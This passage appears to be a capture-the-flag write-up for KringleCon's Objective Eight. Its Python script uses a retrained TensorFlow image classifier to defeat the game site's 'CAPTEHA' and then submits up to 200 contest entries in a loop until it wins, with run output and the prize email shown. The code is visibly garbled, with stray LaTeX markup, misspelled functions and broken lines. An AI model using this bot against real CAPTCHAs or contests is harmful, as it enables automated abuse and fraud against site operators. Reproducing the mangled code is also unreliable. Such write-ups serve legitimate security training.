



# Objective Seven







# Objective Eight



```
def predict image(q, sess, graph, image bytes, img full path,
labels, input operation, output operation):
    image = read tensor from image bytes (image bytes)results = sess.run(Output operation.outputs[0], ) input_operation.outputs[0]: image
     })
     results = np.squeeze(results)
    production = results.argvst()[-5:][::-1][0] q.put( {'img_full_path':img_full_path, 
'prediction':labels[prediction].title(), 
'percent':results[prediction]} )
def load graph(model file):
    grap\overline{h} = tf.Graph(graph def = tf.GraphDef()\overline{with} \overline{open} (model file, "rb") as f:
         graph_def.ParseFromString(f.read())
    with graph.as default():
         tf.import graph def(graph def)
     return graph
def read tensor from image bytes(imagebytes, input height=128,
\overline{\text{input width}}=128, input mean=0, input std=255):
    \frac{1}{\text{image reader}} = \frac{1}{\text{tf.image.decode}} \cdot \frac{1}{\text{long}} imagebytes, channels=3,
name="png_reader")
    float<sup>^-</sup>caster = tf.cast(image_reader, tf.float32)
    dims expace = tf.expand dims(float caster, 0)
    resized = tf.inage.resize bilinear(dims expander, [input height,
input_width])
    normalized = tf.divide(tf.subtract(resized, [input mean]),[input_std])
    s = \frac{1}{2} sess = tf.compat.v1. Session()
    result = sess.run(normalized) return result
def main():
     yourREALemailAddress = "xxx my email xxx"
     # Creating a session to handle cookies
     s = requests.Session()
     url = "https://fridosleigh.com/"
     json_resp = 
json.loads(s.get("{}api/capteha/request".format(url)).text)
     b64_images = json_resp['images'] # A list of 
dictionaries eaching containing the keys 'base64' and 'uuid'
     challenge_image_type = json_resp['select_type'].split(',') # 
The Image types the CAPTEHA Challenge is looking for.
    challenge image types = [challenge image type[0].strip(),
challenge_image_type[1].strip(), challenge_image_type[2].replace('
and ','').strip()] # cleaning and formatting
 '''
     MISSING IMAGE PROCESSING AND ML IMAGE PREDICTION CODE GOES HERE
      '''
  graph = load graph('/tmp/retrain_tmp/output_graph.pb')
    labeleds = load labels("/tmp/retrain tmp/output labels.txt")
     # Load up our session
    input operation =
graph.get_operation_by_name("import/Placeholder")
    \overline{\text{output}} operation =
graph.get operation by name("import/final result")
    s = \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} # Can use queues and threading to spead up the processing
   q = queue.Queue()
```

```
final answer=""
    for chall in challenge image types:
         print(chall)
    for data in b64 images:
        b64 myimage=data['base64']
        uuid=data['uuid']
       # We don't want to process too many images at once. 20
threads max
        while len(threading.enumerate()) > 40: time.sleep(0.00001)
       image bytes = base64.b64decode(b64 myimage)
        threading.Thread(target=predict image, args=(q, sess, graph,
image_bytes, uuid, labels, input_operation, 
\overline{\text{output}} operation)).start()
     print('Waiting For Threads to Finish...')
    while q_{.}qsize() < len(b64 images):
       time.sleep(0.0001)
     #getting a list of all threads returned results
    prediction results = [q.get() for x in range(q.qsize())]
    #do something with our results... Like print them to the screen.
     temp=0;
    for prediction in prediction results:
        #print(prediction['img_full_path']+"
"+prediction['prediction']) 
         if any(s in prediction['prediction'] for s in 
(challenge image types)):
             #print(prediction['img_full_path'])
            # This should be JUST a csv<sup>-1</sup>ist image uuids ML
predicted to match the challenge image type
            #final answer = \sqrt{2}. \frac{1}{10}in( \frac{1}{2} img['uuid'] for img in
b64 images ] )
            #print('{img_full_path} :
{prediction}'.format(**prediction))
            if temp ==0:
                final answer = prediction['img full path']
                temp=1
             else: 
                 final answer = final answer + ","
+prediction['img_full_path']
   #print(final}answer)
    json resp =
json.loads(s.post("{}api/capteha/submit".format(url), 
data={'answer':final_answer}).text)
     if not json_resp['request']:
         # If it fails just run again. ML might get one wrong 
occasionally
         print('FAILED MACHINE LEARNING GUESS')
        -<br>print('--------------------\nOur ML Guess:\n----------------
---\n{\n}:format(final answer))
        print('----------------------\nServer Response:\n------------
------\n{}'.format(json_resp['data']))
         sys.exit(1)
     print('CAPTEHA Solved!')
     # If we get to here, we are successful and can submit a bunch of 
entries till we win
     userinfo = {
         'name':'Krampus Hollyfeld',
         'email':yourREALemailAddress,
         'age':180,
         'about':"Cause they're so flippin yummy!",
         'favorites':'thickmints'
```

```
 }
     # If we win the once-per minute drawing, it will tell us we were 
emailed. 
     # Should be no more than 200 times before we win. If more, 
somethings wrong.
     entry_response = ''
    entry count = 1
    while yourREALemailAddress not in entry response and entry count
\langle 200 \cdot print('Submitting lots of entries until we win the contest! 
Entry #{}'.format(entry_count))
        entry response = s.post("{}api/entry".format(url),
data=userinfo).text
         entry count += 1 print(entry_response)
if name = " main ":
\frac{1}{\text{main}}Execution:
python ./retrain.py --image_dir pics --tfhub_module 
https://tfhub.dev/google/imagenet/mobilenet_v1_025_128/feature_vecto
r/3
python ./capteha_api.py 
Candy Canes
Ornaments
Presents
Waiting For Threads to Finish...
CAPTEHA Solved!
Submitting lots of entries until we win the contest! Entry #1
Submitting lots of entries until we win the contest! Entry #2
Submitting lots of entries until we win the contest! Entry #3
Submitting lots of entries until we win the contest! Entry #4
Submitting lots of entries until we win the contest! Entry #5
Submitting lots of entries until we win the contest! Entry #6
Submitting lots of entries until we win the contest! Entry #7
Submitting lots of entries until we win the contest! Entry #8
Submitting lots of entries until we win the contest! Entry #9
Submitting lots of entries until we win the contest! Entry #10
Submitting lots of entries until we win the contest! Entry #11
…
Wining Message via Email
    contest@fridosleigh.com
                                                    Fri, 20 Dec, 23:17 (2 days ago) \vec{r} \leftrightarrow :
    to me
                           Frido Sleigh - A North Pole Cookie Company
                    Congratulations you have been selected as a winner of
                    Frido Sleigh's Continuous Cookie Contest!
                    To receive your reward, simply attend KringleCon at Elf University and
                    submit the following code in your badge:
                                 8la8LiZEwvyZr2WO
                    Congratulations.
                    The Frido Sleigh Team
After completion of the Machine Learning Challenge:
```


## Objective Nine

